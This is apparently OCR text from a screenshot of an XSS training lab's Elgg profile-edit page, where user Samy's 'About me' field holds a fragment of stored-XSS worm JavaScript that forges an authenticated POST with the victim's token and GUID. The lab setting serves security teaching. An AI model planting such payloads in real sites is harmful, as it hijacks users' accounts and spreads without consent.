 Edit profile : XSS Lab Site - Mozilla Firefox
En
4:11 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Visual editor
var content=token+ts+name+desc+guid;
var samyGuid=47
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
Public
Brief description
Public